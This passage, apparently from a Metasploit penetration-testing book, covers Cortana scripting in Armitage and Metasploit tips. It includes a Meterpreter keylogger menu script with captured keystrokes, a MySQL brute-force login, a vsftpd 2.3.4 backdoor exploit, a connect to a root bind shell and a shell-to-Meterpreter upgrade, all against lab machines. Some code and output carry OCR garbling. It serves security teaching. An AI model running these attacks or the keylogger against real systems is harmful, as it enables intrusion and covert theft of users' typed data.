

cortana>

Clearly, the output of the commands is shown in the preceding screenshot, which concludes our current discussion. However, more information on Cortana scripts and controlling Metasploit through Armitage can be gained at: http://www.fastandea [syhacking.com/download/cortana/cortana\\_tutorial.pdf](http://www.fastandeasyhacking.com/download/cortana/cortana_tutorial.pdf).

## **Post-exploitation with Cortana**

Post-exploitation with Cortana is also simple. Cortana's built-in functions can make post-exploitation easy to tackle. Let's understand this using the following example script:

```
on heartbeat_15s {
local('$sid');
foreach $sid (session_ids()) {
if (-iswinmeterpreter $sid && -isready $sid) {
m_cmd($sid, "getuid");
m_cmd($sid, "getpid");
on meterpreter_getuid {
println("$3 ");}
on meterpreter_getpid {
println(" $3 ");
}
}
}
}
```
In the preceding script, we used a function named heartbeat 15s. This function repeats its execution every <sup>15</sup> seconds. Hence, it is called a **heart beat** function.

The local function will denote that \$sid is local to the current function. The next foreach statement is a loop that hops over every open session. The if statement will check whether the session type is a Windows Meterpreter and that it is ready to interact and accept commands.

The m\_cmd function sends the command to the Meterpreter session with parameters such as \$sid, which is the session ID, and the command to execute. Next, we define a function with meterpreter\_\*, where \* denotes the command sent to the Meterpreter session. This function will print the output of the sent command, as we did in the previous exercise for console\_hosts and console\_services.

Let's run this script and analyze the results, as shown in the following screenshot:

Server username: WIN-SWIKKOTKSHX\mm Current pid: 740 Server username: WIN-SWIKKOTKSHX\mm Server username: WIN-SWIKKOTKSHX\mm Current pid: 740 Current pid: 740 Server username: WIN-SWIKKOTKSHX\mm Server username: WIN-SWIKKOTKSHX\mm Server username: WIN-SWIKKOTKSHX\mm Current pid: 740 Current pid: 740 Current pid: 740

As soon as we load the script, it will display the user ID and the current process ID of the target after every <sup>15</sup> seconds.



*For further information on post-exploitation, scripts, and functions in Cortana, refer to http://w [ww.fastandeasyhacking.com/download/cortana/cortana\\_tutorial.pdf](http://www.fastandeasyhacking.com/download/cortana/cortana_tutorial.pdf).*

## **Building a custom menu in Cortana**

Cortana also delivers an exceptional output when it comes to building custom pop-up menus that attach to a host after getting the Meterpreter session and other types of session as well. Let's build a custom key logger menu with Cortana and understand its workings by analyzing the following script:

```
popup meterpreter_bottom {
menu "&My Key Logger" {
item "&Start Key Logger"
m_cmd($1, "keyscan_start");
}
item "&Stop Key Logger" {
m_cmd($1, "keyscan_stop");
}
item "&Show Keylogs" {
m_cmd($1, "keyscan_dump");
}
on meterpreter_keyscan_start {
println(" $3 ");
}
on meterpreter_keyscan_stop {
println(\overline{}} $3 \overline{)};
}
on meterpreter_keyscan_dump {
println(" $3 ");
}
}
}
```
The preceding example shows the creation of a pop-up in the Meterpreter submenu. However, this pop-up will only be available if we are able to exploit the target host and get a Meterpreter shell successfully.

The popup keyword will denote the creation of a pop-up. The meterpreter\_bottom function will signify that Armitage will display this menu at the bottom whenever a user right-clicks on an exploited host and chooses the Meterpreter option. The item keyword specifies various items in the menu. The m\_cmd command is the command that will send the Meterpreter commands to Metasploit with their respective session IDs.

Therefore, in the preceding script, we have three items: Start Key Logger, Stop Key Logger, and Show Keylogs. They are used to start keylogging, stop keylogging, and display the data that is present in the logs, respectively. We have also declared three functions that will handle the output of the commands sent to

the Meterpreter. Let's load this script into Cortana, exploit the host, and rightclick on the compromised host, which will present us with the following menu:



We can see that whenever we right-click on an exploited host and browse the Meterpreter 3 menu, we will see a new menu named My Key Logger listed at the bottom of all the menus. This menu will contain all the items that we declared in the script. Whenever we select an option from this menu, the corresponding command runs and displays its output on the Cortana console. Let's select the first option, Start Key Logger. Wait for a few seconds for the target to type something and click on the third option, Show Keylogs, from the menu, as shown in the following screenshot:


After we click on the Show Keylogs option, we will see the characters typed by the person working on the compromised host in the Cortana console, as shown in the following screenshot:

cortana> load /root/Desktop/cortana/keylog.cna [+] Load /root/Desktop/cortana/keylog.cna Starting the keystroke sniffer... Starting the keystroke sniffer... Starting the keystroke sniffer... Dumping captured keystrokes... Dumping captured keystrokes... Dumping captured keystrokes... Dumping captured keystrokes... <LWin> r <Return> Hi <Back> , this system is compromised by armitage and Metasploit <LWin> r <Return> Hi <Back> , this system is compromised by armitage and Metasploit <LWin> r <Return> Hi <Back> , this system is compromised by armitage and Metasploit <LWin> r <Return> Hi <Back> , this system is compromised by armitage and Metasploit

#### **Working with interfaces**

Cortana also provides a flexible approach while working with interfaces. Cortana provides options and functions to create shortcuts, tables, switching tabs, and various other operations. Suppose we want to add custom functionality, such as when we press the  $F1$  key from the keyboard; Cortana displays the  $UB$  of the target host. Let's see an example of a script that will enable us to achieve this feature:

```
bind F1 {
$sid = "3";spawn(&gu, \$sid);
}
sub gu{
m_cmd($sid,"getuid");
on meterpreter_getuid {
show_message( " $3 ");
}
}
```
The previous script will add a shortcut key,  $F_1$ , that will display the UID of the target system when pressed. The bind keyword in the script denotes binding of the functionality with the  $F1$  key. Next, we define the value of the  $\frac{1}{2}$  variable as <sup>3</sup> (this is the value of the session ID which we'll be interacting with).

The spawn function will create a new instance of Cortana, execute the gu function, and install the value  $\frac{1}{2}$  to the global scope of the new instance. The  $\frac{1}{2}$ u function will send the getuid command to the Meterpreter. The meterpreter\_getuid command will handle the output of the getuid command.

The show\_message command will show a message displaying the output from the getuid command. Let's load the script into Armitage and press the *F1* key to check and see whether our current script executes correctly:



Bang! We got the UID of the target system easily, which is WIN-SWIKKOTKSHXmm. This concludes our discussion on Cortana scripting using Armitage.



*For further information about Cortana scripting and its various functions, refer to: http://www.fa [standeasyhacking.com/download/cortana/cortana\\_tutorial.pdf](http://www.fastandeasyhacking.com/download/cortana/cortana_tutorial.pdf).*

#### **Summary**

In this chapter, we had a good look at Armitage and its multiple features. We kicked off by looking at the interface and building up workspaces. We also saw how we could exploit a host with Armitage. We looked at remote as well as client-side exploitation and post-exploitation. Furthermore, we jumped into Cortana and discussed about its fundamentals, using it to control Metasploit, writing post-exploitation scripts, custom menus, and interfaces as well.

## **Tips and Tricks**

Throughout this book, we have discussed a lot of techniques and methodologies revolving around Metasploit. From exploit development to scripting Armitage, we covered it all. However, to achieve best practices with Metasploit, we must know tips and tricks to make the most of the Metasploit framework. In this chapter, we will cover some quick tips and scripts that will aid penetration testing with Metasploit. In this chapter, we will cover the following topics:

- Automation scripts
- Third-party plugins
- Cheat sheets
- Best practices
- Saving time with shorthand commands

So, let's delve deep into this final chapter and learn some cool tips and tricks.

## **Automation using Minion script**

I was randomly checking GitHub for automation scripts when I found this gem of a script. Minion is a plugin for Metasploit, and it can be very handy for quick exploitation and scans. The minion plugin for Metasploit can be downloaded from <https://github.com/T-S-A/Minion>.

Once you download the file, copy it to the  $\sim$  msf4/plugins directory, and fire up msfconsole:

 $msf > load$  minion



```
[*] Successfully loaded plugin: Minion
```
#### $msf > 1$

In the previous chapters, we saw how we can quickly load a plugin into Metasploit using the load command. Similarly, let's load the minion plugin using the load minion command, as shown in the preceding screenshot. Once loaded successfully, switch to the workspace you have been working on or perform a Nmap scan if there are no hosts in the workspace:

```
msf > db nmap -sT -sV 192.168.10.108
[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-14 16:02 EDT
[*] Nmap: Nmap scan report for 192.168.10.108
[*] Nmap: Host is up (0.0016s latency).
[*] Nmap: Not shown: 977 closed ports
F* Nmap: PORT
                  STATE SERVICE
                                    VERSION
[*] Nmap: 21/tcp open ftp
                                    vsftpd 2.3.4OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0
\lceil * \rceil Nmap: 22/tcp open ssh
\lambda[*] Nmap: 23/tcp open telnet
                                  Linux telnetd
[*] Nmap: 25/tcp open smtp
                                    Postfix smtpd
[*] Nmap: 53/tcp open domain
                                    ISC BIND 9.4.2
                                    Apache httpd 2.2.8 ((Ubuntu) DAV/2)
[*] Nmap: 80/tcp open http
[*] Nmap: 111/tcp open rpcbind
                                    2 (RPC #100000)
[*] Nmap: 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
\mathbb{R} Nmap: 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 512/tcp open exec
                                    netkit-rsh rexecd
[*] Nmap: 513/tcp open login?
[*] Nmap: 514/tcp open tcpwrapped
[*] Nmap: 1099/tcp open rmiregistry GNU Classpath grmiregistry
[*] Nmap: 1524/tcp open shell
                                    Metasploitable root shell
                                    2-4 (RPC #100003)
\lceil * \rceil Nmap: 2049/tcp open nfs
[*] Nmap: 2121/tcp open ftp
                                    ProFTPD 1.3.1
[*] Nmap: 3306/tcp open mysql
                                    MySQL 5.0.51a-3ubuntu5
[*] Nmap: 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
\lceil * \rceil Nmap: 5900/tcp open vnc
                                    VNC (protocol 3.3)
[*] Nmap: 6000/tcp open X11
                                    (access denied)
[*] Nmap: 6667/tcp open irc
                                    UnrealIRCd
[*] Nmap: 8009/tcp open ajp13
                                    Apache Jserv (Protocol v1.3)
[*] Nmap: 8180/tcp open http
                                    Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: MAC Address: 00:0C:29:FA:B3:E0 (VMware)
[*] Nmap: Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metas
ploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux kernel
```
Because the db nmap scan has populated a good number of results, let's see what minion options are enabled to be used:



Plenty! We can see that we have the MySQL service on the target host. Let's use the mysql\_enum command as follows:

```
msf > mysql enum
VERBOSE \implies falseRHOSTS => 192.168.10.108
[!] RHOST is not a valid option for this module. Did you mean RHOSTS?
RHOST => 192.168.10.108
RPORT => 3306
[*] Auxiliary module running as background job 0.
msf auxiliary(scanner/mysql/mysql version) >
[+] 192.168.10.108:3306 - 192.168.10.108:3306 is running MySQL 5.0.51a-3ubuntu
5 (protocol 10)
[*] Scanned 1 of 1 hosts (100% complete)
```
Wow! We never had to load the module, fill in any options, or launch the module because the minion plugin has automated it for us. We can see that we have the MySQL version of the target host. Let's use the MySQL attack command from minion as follows:

```
msf > mysql attack
BLANK PASSWORDS => true
USER AS PASS => true
USERNAME => root
PASS FILE => /usr/share/john/password.lst
VERBOSE => false
RHOSTS => 192.168.10.108
    RHOST is not a valid option for this module. Did you mean RHOSTS?
RHOST => 192.168.10.108
RPORT \implies 3306\left[\mathbb{I}^*\right] Auxiliary module running as background job 0.
msf auxiliary(scanner/mysql/mysql login) >
                              - 192.168.10.108:3306 - Success: 'root:'
\begin{bmatrix} +1 & 192 & 168 & 10 & 108 & 3306 \end{bmatrix}\lceil * \rceil Scanned 1 of 1 hosts (100% complete)
msf auxiliary(scanner/mysql/mysql login) >
```
Amazing! Minion plugin automated the brute force attack for us, which resulted in a successful login at the target with the username as root and the password as blank. The beautiful part of the script is that you can edit and customize it, and add more modules and commands, which will also aid you in developing plugins for Metasploit.

#### **Using connect as Netcat**

Metasploit offers a great command named connect to provide features similar to the Netcat utility. Suppose a system shell is waiting for us to connect on some port at the target system, and we don't want to switch from our Metasploit console. We can use the connect command to connect with the target, as shown in the following screenshot:

```
msf > connect -C 192.168.10.108 1524
<sup>*</sup> Connected to 192.168.10.108:1524
root@metasploitable:/# pwd
root@metasploitable:/# root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
root@metasploitable:/# root@metasploitable:/#
```
We can see that we initialized a connect with the listener from within the Metasploit framework, which might come in handy in taking reverse connections at the target where the initial access hasn't been gained through Metasploit.

#### **Shell upgrades and background sessions**

Sometimes, we don't need to interact with the compromised host on the fly. In such situations, we can instruct Metasploit to background the newly created session as soon as a service is exploited using the -z switch, as follows:

```
msf exploit(unix/ftp/vsftpd 234 backdoor) > exploit -z
```

```
\lceil * \rceil 192.168.10.108:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.108:21 - USER: 331 Please specify the password.
\left[\frac{+1}{2}\right] 192.168.10.108:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.108:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.10.105:35503 -> 192.168.10.108:6200)
 at 2018-05-14 17:03:38 -0400
[*] Session 2 created in the background.
msf exploit(unix/ftp/vsftpd 234 backdoor) >
```
As we can see that we have a command shell opened, it is always desirable to have better-controlled access like the one provided by Meterpreter. In such scenarios, we can upgrade the session using the -u switch, as shown in the following screenshot:

```
msf exploit(unix/ftp/vsftpd 234 backdoor) > sessions -u 2
[*] Executing 'post/multi/manage/shell to meterpreter' on session(s): [2]
\lceil * \rceil Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.10.105:4433
[*] Sending stage (857352 bytes) to 192.168.10.108
[*] Meterpreter session 3 opened (192.168.10.105:4433 -> 192.168.10.108:58806) at 2018-05-14 17:04:59 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
```
Amazing! We just updated our shell to a Meterpreter shell and gained better control of the target.

#### **Naming conventions**

In a sizeable penetration test scenario, we may get a large number of system and Meterpreter shells. In such cases, it is better to name all the shells for easy identification. Consider the following scenario:

```
msf > sessions -lActive sessions
                                      Information
      Name Type
  Id
                Connection
                                        . . . . . . . . . .
            shell cmd/unix
  \overline{2}192.168.10.105:35503 -> 192.168.10.108:6200 (192.168.10.108)
            meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ metasploitab
  3
le.localdomain 192.168.10.105:4433 -> 192.168.10.108:58806 (192.168.10.108)
            meterpreter x86/windows WIN-QBJLDF2RU0T\Apex @ WIN-QBJLDF2RU0T
  4
                192.168.10.105:4444 -> 192.168.10.109:49470 (192.168.10.109)
```
#### $msf > 1$

We can name a shell using the  $-$ n switch, as shown in the following screenshot:

```
msf > sessions -i 2 -n "Shell on Metasploitable"
[*] Session 2 named to Shell on Metasploitable
msf > sessions -i 3 -n "Meterpreter on Metasploitable"
[*] Session 3 named to Meterpreter on Metasploitable
msf > sessions -i 4 -n "Meterpreter on HFS Server 2012"
[*] Session 4 named to Meterpreter on HFS Server 2012
msf > sessions -l
Active sessions
--------------
  Id Name
                                                             Information
                                     Type
  \cdots\cdots...........
                                     shell cmd/unix
  2 Shell on Metasploitable
5503 -> 192.168.10.108:6200 (192.168.10.108)
 3 Meterpreter on Metasploitable meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain
433 -> 192.168.10.108:58806 (192.168.10.108)
 4 Meterpreter on HFS Server 2012 meterpreter x86/windows WIN-QBJLDF2RU0T\Apex @ WIN-QBJLDF2RU0T
444 -> 192.168.10.109:49470 (192.168.10.109)
```
The naming seems better and easy to remember, as we can see in the preceding screenshot.

#### **Changing the prompt and making use of database variables**

How cool is it to work on your favorite penetration testing framework and have your prompt? Very easy, I would say. To have your prompt in Metasploit, all you need to do is to set a prompt variable to anything of your choice. Taking the fun apart, suppose that you tend to forget what workspace you are currently using, you can make use of prompt with the database variable  $\mathcal W$  to have it in easy access, as shown in the following screenshot:

> msf > set Prompt MsfGuy Prompt => MsfGuy MsfGuy> workspace -a AcmeScan [\*] Added workspace: AcmeScan MsfGuy> workspace AcmeScan [\*] Workspace: AcmeScan MsfGuy> set Prompt MsfGuy:%W Prompt => MsfGuy:%W MsfGuy:AcmeScan>

In addition, you can always do something like what's shown in the following screenshot:

MSF> set prompt %D %H %J %L %S %T %U %W prompt => %D %H %J %L %S %T %U %W /root kali 0 192.168.10.105 3 17:56:53 root AcmeScan>

We can see that we have used  $\infty$  to display the current local working directory,  $\infty$ for the hostname,  $\infty$  for the number of jobs currently running,  $\infty$  for the local IP address (Quite Handy),  $*$ s for the number of sessions we have,  $*$  for the

timestamp,  $\infty$  for the username, and  $\infty$  for the workspace.

## **Saving configurations in Metasploit**

